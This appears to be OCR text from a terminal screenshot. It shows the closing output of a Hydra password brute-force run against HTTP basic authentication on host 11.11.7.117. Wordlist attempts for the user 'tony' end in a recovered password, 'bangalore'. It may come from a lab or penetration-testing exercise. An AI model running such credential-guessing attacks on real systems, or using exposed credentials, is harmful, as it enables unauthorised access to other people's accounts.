 ahmed — -zsh — 80×24
hild 0] (0/0)
[ATTEMPT] target 11.11.7.117 - login "tony" - pass "backlash" - 57241 of 59187 [
child 6] (0/0)
[ATTEMPT] target 11.11.7.117 - login "tony" - pass "babylover" - 57242 of 59187
[child 4] (0/0)
[ATTEMPT] target 11.11.7.117 - login "tony" - pass "babygurl92" - 57243 of 59187
[child 11] (0/0)
[ATTEMPT] target 11.11.7.117 - login "tony" - pass "babygirl27" - 57244 of 59187
[child 15] (0/0)
[ATTEMPT] target 11.11.7.117 - login "tony" - pass "babygirl00" - 57245 of 59187
[child 3] (0/0)
[ATTEMPT] target 11.11.7.117 - login "tony" - pass "babygirl0" - 57246 of 59187
[child 9] (0/0)
[ATTEMPT] target 11.11.7.117 - login "tony" - pass "babybob" - 57247 of 59187 [c
hild 12] (0/0)
[ATTEMPT] target 11.11.7.117 - login "tony" - pass "baboys" - 57248 of 59187 [ch
ild 1] (0/0)
[80][http-get] host: 11.11.7.117   login: tony   password: bangalore
[STATUS] attack finished for 11.11.7.117 (waiting for children to complete tests
)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-29 16:27:
24
~ %